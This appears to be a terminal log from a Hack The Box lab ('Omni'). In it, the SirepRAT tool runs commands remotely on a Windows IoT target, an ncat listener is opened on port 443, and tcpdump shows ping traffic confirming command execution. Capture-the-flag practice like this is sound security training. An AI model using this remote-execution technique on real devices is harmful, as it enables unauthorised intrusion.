 ❯ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c ping 10.10.14.13" --v
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
~/Desktop/b3t4m3/HTB/Easy/Omni/exploits/SirepRAT on master ?3 took 3s
❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
❯ sudo tcpdump -i tun0 icmp -n
passwd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:22:54.722865 IP 10.10.10.204 > 10.10.14.13: ICMP echo request, id 1, seq 406, length 40
13:22:54.722979 IP 10.10.14.13 > 10.10.10.204: ICMP echo reply, id 1, seq 406, length 40
13:22:55.947090 IP 10.10.10.204 > 10.10.14.13: ICMP echo request, id 1, seq 408, length 40
13:22:55.947111 IP 10.10.14.13 > 10.10.10.204: ICMP echo reply, id 1, seq 408, length 40
13:22:57.346520 IP 10.10.10.204 > 10.10.14.13: ICMP echo request, id 1, seq 409, length 40
13:22:57.346539 IP 10.10.14.13 > 10.10.10.204: ICMP echo reply, id 1, seq 409, length 40
13:22:58.586929 IP 10.10.10.204 > 10.10.14.13: ICMP echo request, id 1, seq 410, length 40
13:22:58.586948 IP 10.10.14.13 > 10.10.10.204: ICMP echo reply, id 1, seq 410, length 40